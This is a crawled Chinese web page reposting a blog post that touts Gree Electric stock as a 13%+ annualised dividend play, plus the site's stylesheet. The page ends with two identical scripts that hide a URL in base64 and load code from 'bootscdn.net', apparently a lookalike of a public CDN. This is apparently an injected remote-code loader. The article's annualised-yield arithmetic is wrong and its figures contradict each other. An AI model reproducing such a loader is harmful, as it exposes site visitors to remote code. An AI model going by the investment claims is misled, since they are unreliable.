

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.meixiangda.com/d-39047490.html
body_size: 4469
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="格力电器:2017年股息年化收益率达到逆天的13+%,你还在等什么?" />
    <meta name="description" content="文 | 白先生 （转载请注明出处）投资理财从入门到精通，看我就够了从董明珠在多个场合的公开信息中，我们可以知道，格力2017年收入大概1500亿，缴税200亿，利润220亿。格力总股本60.16亿，按照格力电器近几年70%的分红比例来算，则" />
    <meta name="toTop" content="true" />
    <title>格力电器:2017年股息年化收益率达到逆天的13+%,你还在等什么?-南宁书籍联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/common/hook/battery/hook.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="南宁书籍联盟" class="logo_bs_h1">
                <img src="/common/grant/suspicion.png" alt="南宁书籍联盟" class="extreme optimistic logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmsj3.html">热门书籍</a></li> <li><a href="/sjtj4.html">书籍推荐</a></li> <li><a href="/lmxw7.html">联盟新闻</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/sjtj4.html">书籍推荐</a> ><a class="active">格力电器:2017年股息年化收益率达到逆天的13+%,你还在等什么?</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">格力电器:2017年股息年化收益率达到逆天的13+%,你还在等什么?</h1>
            <div class="release_time">
              <span>2021-09-30 04:09:19</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p data-mpa-powered-by="yiban.io" style="text-align: right;"><span style="color: rgb(255, 76, 0);"><span style="line-height: 1.6;">文 | 白先生 （转载请注明出处）</span></span></p><p data-mpa-powered-by="yiban.io" style="text-align: right;"><span style="color: rgb(255, 76, 0);">投资理财从入门到精通，看我就够了</span></p><p data-mpa-powered-by="yiban.io"><span style="line-height: 1.6;"></span></p><hr><p><br></p><p></p><p style="line-height: 2em;"><span style="font-size: 15px;">从董明珠在多个场合的公开信息中，我们可以知道，格力2017年收入大概1500亿，缴税200亿，利润220亿。格力总股本60.16亿，按照格力电器近几年70%的分红比例来算，则每股收益为：<br><span style="line-height: 1.6;"></span></span></p><p style="line-height: 2em;"><span style="font-size: 15px;"><strong>220*70%/60.16=2.56元</strong></span></p><p style="line-height: 2em;"><span style="font-size: 15px;">以当前股价50元来算，收益率为：</span></p><p style="line-height: 2em;"><span style="font-size: 15px;"><strong>2.56/50=5.1%。</strong></span></p><p><br></p><p style="line-height: 2em;"><span style="font-size: 15px;">2017年的分红计划一般在2018年4月份的年报时披露，大概会在六七月份分红到账。如果现价买入，大概等四个月时间，就可以拿到分红。年化收益是:</span></p><p style="line-height: 2em;"><span style="font-size: 15px;"><strong>5.1%*12/4=15.3%</strong></span></p><p style="line-height: 2em;"><span style="font-size: 15px;"><strong><br></strong></span></p><p style="line-height: 2em;"><span style="font-size: 15px;">算完我立马就兴奋起来，于上周五大跌时，本周一开盘际，分别再次加仓格力电器。 当然，现在买入，到分红时，因持有股票时间大于一个月小于一年，需要交10%的税。</span></p><p><br></p><p style="line-height: 2em;"><span style="font-size: 15px;">所以，实际年化收益率大概是：</span></p><p style="line-height: 2em;"><span style="font-size: 15px;"><strong>5.1%*90%*12/4=</strong><span style="font-size: 15px;color: rgb(255, 76, 0);"><strong>13.77%</strong></span><strong>。</strong></span></p><p><br></p><p style="line-height: 2em;"><span style="font-size: 15px;">年化13%左右的收益率，高的简直逆天啊，是目前任何一个理财产品、债券都无法企及的高度，秒杀大部分高风险的P2P产品。</span></p><p><br></p><p style="line-height: 2em;"><span style="font-size: 15px;">再进一步，如果持有到2019年的6月份，那时候的分红，就不用缴税啦。</span></p><p style="line-height: 2em;"><span style="font-size: 15px;">还是假设股价不变的场景，17年净利润220亿，按25%增长率，18年大概为275亿， 2018年的每股收益为：</span></p><p style="line-height: 2em;"><span style="font-size: 15px;"><strong>280*70%/60.14=3.2元。</strong></span></p><p style="line-height: 2em;"><span style="font-size: 15px;">则18年股息率为</span></p><p style="line-height: 2em;"><span style="font-size: 15px;"><strong>3.2/50=6.4%</strong></span></p><p style="line-height: 2em;"><span style="font-size: 15px;">这个收益率已经非常漂亮了，依然可以秒杀几乎所有的银行理财产品和债券。</span></p><p><br></p><p style="line-height: 2em;"><span style="font-size: 15px;">我们知道格力早在2016年就制定了2018年2000亿的销售目标，<span style="font-size: 15px;line-height: 28.4444px;">从各种渠道也了解到，公司上下都在为这个目标努力拼搏，我相信这个目标一定能够实现。再造一个格力的梦想也一定能实现。</span>如果这个目标圆满达成，按董明珠的性格（国家也大力提倡上市公司分红），说不定会来一场大比例分红，那画面更是美得不敢想象......</span></p><p><br></p><p style="white-space: normal;line-height: 2em;"><span style="font-size: 15px;">另外，如果到4月份年报出分红计划的时候，随着董大姐的大概率连任，6月纳入MSCI指数等利好的冲击，格力股价很可能再次迎来大涨，我们将迎来股息和股价的双丰收，画面太美，继续不敢想象.....</span></p><p style="line-height: 28.4444px;white-space: normal;"><br></p><p style="white-space: normal;line-height: 2em;"><span style="font-size: 15px;">感谢这次股灾4.0，让我收集到了比较满意的格力电器的资产份额。如果最近四个月股价继续下跌，那我也将越跌越买，跌的越多，买的越多。如果能跌到40元以下，那简直就是老天眷顾啊，对于格力这种内生增长好，分红高，现金流充沛的好公司，也只有在股灾时才可能出现这种千载难逢的加仓好机会啊。</span></p><p><br></p><p style="line-height: 2em;"><span style="font-size: 15px;">如此有良心的公司，持有它是非常安心的。 每年靠分红，就已经可以跑赢通胀了。 如果随着效益的提升，市场的认可，估值的提升，带来股价的上涨，那更是锦上添花了。</span></p><p><br></p><p style="line-height: 2em;"><span style="font-size: 15px;">巴菲特说，宁要模糊的正确，不要精确的错误。选择格力电器这种高分红高业绩的好公司，就是模糊的正确，格力电器有着长长的破，湿湿的雪，相信持有格力电器的朋友们，一定可以滚出一个大大的雪球。</span></p><p><br></p><p style="line-height: 2em;"><span style="font-size: 15px;">最后欢迎关注并转发我的公众号：跟我一起滚雪球。我们希望带你投资理财，从入门到精通。</span></p><p></p><p>题外话：插播一个好消息：东阿阿胶获大股东增持，不知道这次股灾4.0，你有没有增持东阿阿胶呢？</p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
              <div class="external tedious adhere details_xq">
              <div class="capture exploit headline_bt alcohol">相关推荐</div>
              <ul class="related_list">
                                <li><a href="/d-38333602.html">聪明的中国投资者应投资中国</a></li>
                                                <li><a href="/d-38333604.html">要投资,先修行-《聪明的投资者》</a></li>
                                                <li><a href="/d-38333608.html">9月，亚马逊运营规划旺季最佳月份</a></li>
                                                <li><a href="/d-38333611.html">《聪明的投资者》第10章+巴菲特论中美经济关系</a></li>
                                                <li><a href="/d-38333615.html">做个聪明的投资者,这三点很重要</a></li>
                                                <li><a href="/d-38333618.html">投资者最大的敌人不是股市,而是自己</a></li>
                                                <li><a href="/d-38333626.html">格雷厄姆《聪明的投资者》之二|如何用价值投资的理念选择股票</a></li>
                                                <li><a href="/d-38333629.html">《聪明的投资者》序言:投资策略</a></li>
                                                <li><a href="/d-38333630.html">格雷厄姆《聪明的投资者》读书心得(四)</a></li>
                                                <li><a href="/d-38333632.html">做聪明的投资者,从别人的错误中学习</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
        <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="exploit blogroll_yl internal personnel">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 南宁书籍联盟
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.meixiangda.com/common/hook/battery/hook.css
body_size: 2162
content:

.issueStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.petrolStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}

.hollowStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

